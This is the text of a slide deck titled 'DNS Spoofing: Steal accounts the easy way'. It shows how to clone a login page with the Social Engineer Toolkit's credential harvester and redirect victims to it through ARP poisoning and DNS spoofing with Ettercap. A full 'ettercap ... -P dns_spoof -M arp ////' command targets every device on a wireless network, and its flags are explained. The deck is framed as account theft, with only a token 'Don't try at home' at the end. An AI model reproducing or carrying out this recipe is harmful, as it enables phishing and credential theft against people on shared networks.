Slide 1
DNS Spoofing
Steal accounts the easy way

Slide 2
Index
3 …..…..…..…..…..…..…..…… Tools
4 …..…..…..…..…..…..……….. Requirements
5 …..…..…..…..…..…..…..…… SET
8 …..…..…..…..…..…..…..…... Ettercap
12 …..…..…..…..…..…..…..…... Result

Slide 3
SET y Ettercap
SET: Social Engineer Toolkit
Ettercap: Suite for man in the middle attacks

Slide 4
Requirements:
SET
Ettercap
Kali Linux
WLAN

Slide 5
SET
Steps:
[1] Social-Engineering Attacks
[2] Website Attack Vectors
[3] Credential Harvester Attack Method
[2] Site Cloner

Slide 6
SET
IP:
URL:
www.example.com/login

Slide 7

SET

Slide 8

Ettercap
# vim /etc/ettercap/etter.dns

Slide 9
Ettercap
# ettercap -Tqi wlan0 -P dns_spoof -M arp ////
-T: Text mode
-q: Quiet mode, no packet information
-i: interface (wlan0)
-P: Select plugin (dns_spoof)
-M: Man in the Middle (ARP)
////: All devices

Slide 10

Ettercap
What is Man in the Middle ARP?

Slide 11

Ettercap

Slide 12

SET

Slide 13

SET

Slide 14

SET

Slide 15

SET

Slide 16
But
What about https webpages?

Slide 17
Don’t try at home

